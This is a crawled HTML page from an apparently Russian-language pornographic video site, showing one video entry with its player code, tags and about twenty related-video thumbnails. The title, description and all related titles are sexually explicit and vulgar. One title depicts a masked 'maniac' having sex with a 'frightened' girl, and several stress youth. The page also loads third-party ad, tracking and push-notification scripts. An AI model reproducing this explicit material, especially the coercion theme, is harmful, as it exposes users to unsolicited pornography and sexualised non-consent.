

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornofaka.top/chuvak-ebet-klassnuu-devku-v-brituu-promezhnost/
body_size: 9588
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <title>Чувак ебет классную девку в бритую промежность порно онлайн</title>

        <meta name="description" content="Бритые письки барышень  в  порно видео смотрятся потрясающими промежностями, из-за которых ухажеры быстро теряют голову. Стоит им вблизи увидеть столь замечательные розовые вагины, которые кажутся совершенно не затраханными, как появляется стойкое желание" />

        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
                <meta name="referrer" content="unsafe-url">

        <link href="https://pornofaka.top/font/css/font-awesome.css" rel="stylesheet" />
        <link href="https://pornofaka.top/css/styles.css?1" type="text/css" rel="stylesheet" />
        <meta name="google-site-verification" content="Zfc7W4f0bb9HnFCQlGcH0HTmTh8pjtWfH2VJLsOCGWY" />

			<link href="https://pornofaka.top/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://pornofaka.top/chuvak-ebet-klassnuu-devku-v-brituu-promezhnost/" rel="canonical"/>
			
        <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet">

	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
        <script src="https://pornofaka.top/js/jquery-1.11.0.min.js"></script>
        <script src="https://pornofaka.top/js/functions.js"></script>
	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<meta name="yandex-verification" content="3e1e98361ba3ab7b" />


</head>
<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
    

<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>




<div class="xpwt_head">
    <div class="xpwt_center">
        <div class="xpwt_logo">
<a href="https://pornofaka.top" title="Порно видео онлайн бесплатно в HD качестве"><img src="https://pornofaka.top/images/fakafaka.png" alt="Порно видео бесплатно в HD качестве"></a>
        </div>
        <div class="xpwt_main-menu">
                        <ul>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top" >🏠 Главная</a></li>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top/categories/">📂 Категории</a></li>

                <li class="xpwt_menu-button">
                    <span class="xpwt_sort-button">
                        Сортировать
                                                <i class="fa fa-caret-down"></i>
                    </span>
                    <div class="xpwt_sort">
                        <ul>
                            <li><a href="https://pornofaka.top/latest-updates/"><i class="fa fa-caret-right"></i> По Дате</a></li>
                            <li><a href="https://pornofaka.top/most-popular/"><i class="fa fa-caret-right"></i> По просмотрам</a></li>
                            <li><a href="https://pornofaka.top/top-rated/"><i class="fa fa-caret-right"></i> По рейтингу</a></li>
                        </ul>
                    </div>
                </li>

<li class="xpwt_menu-button"><a href="https://pornoasia.click/" target="_blank">🧘‍♀️ Секс с азиатками</a></li>




            </ul>
        </div>
        <div class="xpwt_search">
            <form action='/search/'>
                <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                <button title="Искать!" alt="Поиск!"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
</div>
<div class="xpwt_center">
    <h1>Чувак ебет классную девку в бритую промежность</h1>



<div class="xpwt_video-wrap">
    <div class="xpwt_video-tab">
        <div class="xpwt_player-col">
            <div class="xpwt_player">
               

                                               <div id="kt_player" style="visibility: hidden">
                            <a href="http://adobe.com/go/getflashplayer">Для работы страницы требуется Adobe Flash Player</a>
                        </div>
                        <script type="text/javascript" src="https://pornofaka.top/player/kt_player.js?v=3.5.0"></script>
 
 <script type="text/javascript">
                    /* <![CDATA[ */
                                            function getEmbed(width, height) {
                            if (width && height) {
                                return '<iframe width="' + width + '" height="' + height + '" src="https://pornofaka.top/embed/2066" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                            }
                            return '<iframe width="900" height="529" src="https://pornofaka.top/embed/2066" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                        }
                    
                    var flashvars = {
                                                    video_id: '2066',                                                     license_code: '602288899b358d260f9ac09f106af6c1',                                                     video_url: 'https://pornofaka.top/get_file/1/972febd4a1c406a680a08199ed869bf4/2000/2066/2066.mp4/?br=913',                                                     postfix: '.mp4',                                                     preview_url: 'https://pornofaka.top/contents/videos_screenshots/2000/2066/preview.mp4.jpg',                                                     skin: '1',                                                     bt: '3',                                                     hide_controlbar: '0',                                                     related: 'https://pornofaka.top/player/related.swf',                                                     related_data: 'https://pornofaka.top/related_videos_xml/2066/',                                                     adreplay: 'true',                                                     embed: '0'                                            };
                                        var player_obj = kt_player('kt_player', 'https://pornofaka.top/player/kt_player.swf?v=3.5.0', '100%', '100%', flashvars);
                    /* ]]> */
                </script>
                     
                                    


            </div>
            <script type="text/javascript">
                var params = {};
                params['container_id'] = 'rating_container';
                params['hint_message_id'] = 'rating_hint';
                params['success_message_id'] = 'rating_success';
                params['failure_message_id'] = 'rating_failure';
                params['empty_image_src'] = 'https://pornofaka.top/images/star_big_empty.gif';
                params['mover_image_src'] = 'https://pornofaka.top/images/star_big_mover.gif';
                params['video_id'] = 2066;
                videoViewEnableVoting(params);
            </script>
            <div class="xpwt_video-info">
                <div class="xpwt_video-info-top">
                    <ul class="xpwt_rate">
                        <li class="xpwt_rate-like">
                            <a id="flag_like_this_video" href="javascript:stub()" title="Like!">
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </li>
                        <li class="xpwt_progress">
                            <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
                            <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                                                        <div class="xpwt_progress-total">
                                <span>50%</span> (<span class="xpwt_likes-total">2</span>/<span class="xpwt_dislikes-total">2</span>)
                            </div>
                            <div class="xpwt_progress-bar">
                                <div class="xpwt_indicator" style="width: 50%;"></div>
                            </div>
                        </li>
                        <li class="xpwt_rate-dislike">
                            <a id="flag_dislike_this_video" href="javascript:stub()" title="dislike!">
                                <i class="fa fa-thumbs-down"></i>
                            </a>
                        </li>
                            <script type="text/javascript">
				var params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_like_this_video';
				params['flag_external_id'] = 'flag_like_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 2066;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_dislike_this_video';
				params['flag_external_id'] = 'flag_dislike_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 2066;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_inappropriate_video';
				params['flag_external_id'] = 'flag_inappropriate_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 2066;
				videoViewEnableFlagging(params);
                            </script>
                    </ul>
                    <div class="xpwt_video-info-share">
                        <div class="xpwt_info">
                            <div class="xpwt_info-val">
                                Просмотры: <span><i class="fa fa-eye"></i> 4255</span>
                            </div>
                            <div class="xpwt_info-val">
                                Длительность: <span><i class="fa fa-clock-o"></i> 63:11</span>
                            </div>
                            <div class="xpwt_info-val">
                                Добавлено: <span><i class="fa fa-calendar"></i> 2 года назад</span>
                            </div>
                        </div>
                    </div>
                </div>


             <div class="xpwt_video-links">
                      Бритые письки барышень  в  порно видео смотрятся потрясающими промежностями, из-за которых ухажеры быстро теряют голову. Стоит им вблизи увидеть столь замечательные розовые вагины, которые кажутся совершенно не затраханными, как появляется стойкое желание
             </div>


                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Категории:</span></li>
                                                            <li><a href="https://pornofaka.top/categories/brunetki/">Брюнетки</a></li>
                                                            <li><a href="https://pornofaka.top/categories/minet/">Минет</a></li>
                                                    </ul>
                    </div>
                                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Теги:</span></li>
                                                            <li><a href="https://pornofaka.top/tags/britaya-kiska/" title="Бритая киска">Бритая киска</a></li>
                                                            <li><a href="https://pornofaka.top/tags/v-masle/" title="В масле">В масле</a></li>
                                                            <li><a href="https://pornofaka.top/tags/malenkie-siski/" title="Маленькие сиськи">Маленькие сиськи</a></li>
                                                            <li><a href="https://pornofaka.top/tags/mokraya-kiska/" title="Мокрая киска">Мокрая киска</a></li>
                                                    </ul>
                    </div>
                


            </div>
        </div>


    </div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//apple.analnoe24.com/api/spots/222053",
    attachTo: ".xpwt_player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//apple.analnoe24.com/vast-im.js"></script>
    <div id="list_videos_related_videos">
<h2>Смотрите похожие видео:</h2>
<div class="xpwt_thumbs-wrap">
                        <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/belii-paren-ebet-v-brituu-kisku-klassnuu-negrityanku/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:2095:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2095/320x180/15.jpg" alt="Белый парень ебет в бритую киску классную негритянку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2095/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Белый парень ебет в бритую киску классную негритянку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5689</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 14:35</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/muzhik-ebet-huduu-blondinku-v-rozovuu-promezhnost/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:2005:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2005/320x180/14.jpg" alt="Мужик ебет худую блондинку в розовую промежность" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2005/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Мужик ебет худую блондинку в розовую промежность</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5795</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 62:27</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-razvel-i-trahnul-volosatuu-devku-vo-vse-dirki/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:2295:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2295/320x180/9.jpg" alt="Чувак развел и трахнул волосатую девку во все дырки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2295/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак развел и трахнул волосатую девку во все дырки</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4827</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 60:48</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-ebet-moloduu-telku-v-garazhe/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:2244:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2244/320x180/17.jpg" alt="Чувак ебет молодую телку в гараже" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2244/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак ебет молодую телку в гараже</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4971</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:27</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-ebet-v-anal-brunetku-i-konchaet-ei-na-popku/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:1860:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1860/320x180/11.jpg" alt="Чувак ебет в анал брюнетку и кончает ей на попку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1860/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак ебет в анал брюнетку и кончает ей на попку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7142</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 44:53</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chel-ebet-v-shpagate-kostlyavuu-devku/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:2332:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2332/320x180/13.jpg" alt="Чел ебет в шпагате костлявую девку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2332/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чел ебет в шпагате костлявую девку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 10677</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 53:44</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-ebet-russkuu-devku-v-anal-na-boku/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:969:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/969/320x180/13.jpg" alt="Парень ебет русскую девку в анал на боку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/969/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень ебет русскую девку в анал на боку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 25967</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 18:56</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/oficer-ebet-moloduu-devku-rakom-na-ulice/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:1994:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1994/320x180/10.jpg" alt="Офицер ебет молодую девку раком на улице" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1994/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Офицер ебет молодую девку раком на улице</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8560</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 17:54</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/lisii-iz-brazzers-ebet-grudastuu-devku-na-kuhne/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:2171:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2171/320x180/18.jpg" alt="Лысый из браззерс ебет грудастую девку на кухне" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2171/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Лысый из браззерс ебет грудастую девку на кухне</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8287</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 32:02</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/manyak-v-maske-klouna-derzko-ebet-ispugannuu-devku/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:1753:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1753/320x180/18.jpg" alt="Маньяк в маске клоуна дерзко ебет испуганную девку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1753/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Маньяк в маске клоуна дерзко ебет испуганную девку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 17554</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 62:18</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/lisii-koresh-ebet-v-ochko-tatuirovannuu-devku-na-kurorte/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:1766:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1766/320x180/7.jpg" alt="Лысый кореш ебет в очко татуированную девку на курорте" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1766/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Лысый кореш ебет в очко татуированную девку на курорте</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6756</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 51:38</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/torchaschim-chlenom-ebet-v-anal-devku-ot-pervogo-lica/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:2077:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2077/320x180/11.jpg" alt="Торчащим членом ебет в анал девку от первого лица" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2077/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Торчащим членом ебет в анал девку от первого лица</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7057</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 64:25</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/nenasitnii-sosed-zharko-ebet-rizhuu-devku-i-kormit-spermoi/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:1653:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1653/320x180/8.jpg" alt="Ненасытный сосед жарко ебет рыжую девку и кормит спермой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1653/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Ненасытный сосед жарко ебет рыжую девку и кормит спермой</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5581</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 38:30</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-ebet-v-rot-i-v-zhopu-stroinuu-devku-na-prirode-v-raznih-pozah/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:1775:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1775/320x180/16.jpg" alt="Парень ебет в рот и в жопу стройную девку на природе в разных позах" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1775/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень ебет в рот и в жопу стройную девку на природе в разных позах</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 11359</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 24:31</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-trahaet-barmenshu-v-kovboiskoi-shlyape/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:2207:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2207/320x180/19.jpg" alt="Чувак трахает барменшу в ковбойской шляпе" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2207/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак трахает барменшу в ковбойской шляпе</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5421</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:30</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-trahaet-blondinku-v-rvanih-legginsah/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:2380:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2380/320x180/14.jpg" alt="Чувак трахает блондинку в рваных леггинсах" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2380/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак трахает блондинку в рваных леггинсах</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4715</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:09</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-trahaet-mezhdu-nog-sisyastuu-brunetku/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:2396:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2396/320x180/12.jpg" alt="Чувак трахает между ног сисястую брюнетку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2396/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак трахает между ног сисястую брюнетку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7764</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 38:54</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-trahaet-brunetku-v-popku-na-plyazhe/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:2472:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2472/320x180/19.jpg" alt="Чувак трахает брюнетку в попку на пляже" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2472/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак трахает брюнетку в попку на пляже</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7075</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:12</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/chuvak-otperdolil-vo-vse-scheli-svou-poslushnuu-lubovnicu/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:358:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/358/320x180/4.jpg" alt="Чувак отпердолил во все щели свою послушную любовницу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/358/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чувак отпердолил во все щели свою послушную любовницу</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 16799</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:38</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/muskulistii-chuvak-grubo-trahaet-molodenkuu-podruzhku/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:1633:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1633/320x180/9.jpg" alt="Мускулистый чувак грубо трахает молоденькую подружку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1633/320x180/', 16)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Мускулистый чувак грубо трахает молоденькую подружку</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8845</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 36:21</div>
                </div>
            </div>
            </div>
<div style="font-size: 18px;"><div id="list_videos_related_videos_pagination" class="xpwt_pages">
	<ul>
		<li><a style="font-size: 22px;" href="?items_per_page=30" title="Показать ещё...">&nbsp;&nbsp;&nbsp;Показать ещё...&nbsp;&nbsp;&nbsp;</a></li>
	</ul>
</div>
<script type="text/javascript">
	var params = {};
	params['container_id'] = 'list_videos_related_videos';
	params['pagination_container_id'] = 'list_videos_related_videos_pagination';
	params['please_wait_icon'] = 'https://pornofaka.top/images/icon_please_wait.jpg';
	params['please_wait_icon_timeout_ms'] = '500';
	params['request_error'] = 'В настоящее время сервер недоступен. Попробуйте позже.';
	paginationEnableBlock(params);
</script>
</div>
</div>

<h2>Новое видео на сайте:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
